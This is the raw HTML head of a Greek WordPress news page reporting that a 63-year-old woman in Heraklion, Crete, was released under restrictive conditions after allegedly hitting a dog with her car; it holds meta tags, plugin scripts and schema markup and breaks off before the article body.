

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%9A%CF%81%CE%AE%CF%84%CE%B7-%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7-%CE%BC%CE%B5-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82-%CF%8C%CF%81%CE%BF/
body_size: 25679
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>Κρήτη: Ελεύθερη με περιοριστικούς όρους</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Ελεύθερη με περιοριστικούς όρους αφέθηκε, μετά την απολογία της, η 63χρονη Ρωσίδα που κατηγορείται ότι προ ημερών χτύπησε με το αυτοκίνητό της ένα σκυλάκι στην περιοχή των" />
<link rel="canonical" href="https://evosmosnews.gr/Κρήτη-Ελεύθερη-με-περιοριστικούς-όρο/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/Κρήτη-Ελεύθερη-με-περιοριστικούς-όρο/" />
<meta property="twitter:title" content="Κρήτη: Ελεύθερη με περιοριστικούς όρους" />
<meta property="twitter:description" content="Ελεύθερη με περιοριστικούς όρους αφέθηκε, μετά την απολογία της, η 63χρονη Ρωσίδα που κατηγορείται ότι προ ημερών χτύπησε με το αυτοκίνητό της ένα σκυλάκι στην περιοχή των" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/04/monomaxoi-29.png" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u039a\u03c1\u03ae\u03c4\u03b7-\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7-\u03bc\u03b5-\u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2-\u03cc\u03c1\u03bf/#newsarticle","url":"https://evosmosnews.gr/\u039a\u03c1\u03ae\u03c4\u03b7-\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7-\u03bc\u03b5-\u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2-\u03cc\u03c1\u03bf/","headline":"\u039a\u03c1\u03ae\u03c4\u03b7: \u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7 \u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03cc\u03c1\u03bf\u03c5\u03c2","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u039a\u03c1\u03ae\u03c4\u03b7-\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7-\u03bc\u03b5-\u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2-\u03cc\u03c1\u03bf/"},"datePublished":"2023-04-18T22:05:13+00:00","dateModified":"2023-04-18T22:05:13+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/04/monomaxoi-29.png","height":"617","width":"1118"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u039a\u03c1\u03ae\u03c4\u03b7-\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7-\u03bc\u03b5-\u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2-\u03cc\u03c1\u03bf/#Organization","url":"https://evosmosnews.gr/\u039a\u03c1\u03ae\u03c4\u03b7-\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7-\u03bc\u03b5-\u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2-\u03cc\u03c1\u03bf/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u039a\u03c1\u03ae\u03c4\u03b7-\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7-\u03bc\u03b5-\u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2-\u03cc\u03c1\u03bf/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u039a\u03c1\u03ae\u03c4\u03b7-\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7-\u03bc\u03b5-\u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2-\u03cc\u03c1\u03bf/","name":"\u039a\u03c1\u03ae\u03c4\u03b7: \u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7 \u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03cc\u03c1\u03bf\u03c5\u03c2"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Κρήτη: Ελεύθερη με περιοριστικούς όρους η 63χρονη που παρέσυρε σκύλο με το ΙΧ της (ΒΙΝΤΕΟ)" />
<meta property="og:description" content="Ελεύθερη με περιοριστικούς όρους αφέθηκε, μετά την απολογία της, η 63χρονη Ρωσίδα που κατηγορείται ότι προ ημερών χτύπησε με το αυτοκίνητό της ένα σκυλάκι στην περιοχή των Πατελών στο Ηράκλειο της Κρήτης κι εξαφανίστηκε.    Συγκεκριμένα, της" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/04/monomaxoi-29.png" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-04-18T22:05:13+00:00" />
<meta property="article:modified_time" content="2023-04-18T22:05:13+00:00" />
<meta property="og:updated_time" content="2023-04-18T22:05:13+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="1118" />
<meta property="og:image:height" content="617" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Κρήτη: Ελεύθερη με περιοριστικούς όρους η 63χρονη που παρέσυρε σκύλο με το ΙΧ της (ΒΙΝΤΕΟ) &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf\/","title":"%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A+%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7+%CE%BC%CE%B5+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82+%CF%8C%CF%81%CE%BF%CF%85%CF%82+%CE%B7+63%CF%87%CF%81%CE%BF%CE%BD%CE%B7+%CF%80%CE%BF%CF%85+%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5+%CF%83%CE%BA%CF%8D%CE%BB%CE%BF+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%99%CE%A7+%CF%84%CE%B7%CF%82+%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/04\/monomaxoi-29.png","desc":"\u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7 \u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03cc\u03c1\u03bf\u03c5\u03c2 \u03b1\u03c6\u03ad\u03b8\u03b7\u03ba\u03b5, \u03bc\u03b5\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03c0\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 \u03c4\u03b7\u03c2, \u03b7 63\u03c7\u03c1\u03bf\u03bd\u03b7 \u03a1\u03c9\u03c3\u03af\u03b4\u03b1 \u03c0\u03bf\u03c5 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03c0\u03c1\u03bf \u03b7\u03bc\u03b5\u03c1\u03ce\u03bd \u03c7\u03c4\u03cd\u03c0\u03b7\u03c3\u03b5 \u03bc\u03b5 \u03c4\u03bf \u03b1\u03c5\u03c4\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03cc \u03c4\u03b7\u03c2 \u03ad\u03bd\u03b1 \u03c3\u03ba\u03c5\u03bb\u03ac\u03ba\u03b9 \u03c3\u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03c4\u03c9\u03bd \u03a0\u03b1\u03c4\u03b5\u03bb\u03ce\u03bd \u03c3\u03c4\u03bf \u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf \u03c4\u03b7\u03c2 \u039a\u03c1\u03ae\u03c4\u03b7\u03c2 \u03ba\u03b9 \u03b5\u03be\u03b1\u03c6\u03b1\u03bd\u03af\u03c3\u03c4\u03b7\u03ba\u03b5.\r\n\r\n\u03a3\u03c5\u03b3\u03ba\u03b5\u03ba\u03c1\u03b9\u03bc\u03ad\u03bd\u03b1, \u03c4\u03b7\u03c2 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"20330e30d6","postid":"23281","servertime":"1768971711","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=23281' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%9A%CF%81%CE%AE%CF%84%CE%B7-%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7-%CE%BC%CE%B5-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82-%CF%8C%CF%81%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%9A%CF%81%CE%AE%CF%84%CE%B7-%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7-%CE%BC%CE%B5-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82-%CF%8C%CF%81%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%9A%CF%81%CE%AE%CF%84%CE%B7-%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7-%CE%BC%CE%B5-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82-%CF%8C%CF%81%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%9A%CF%81%CE%AE%CF%84%CE%B7-%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7-%CE%BC%CE%B5-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82-%CF%8C%CF%81%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
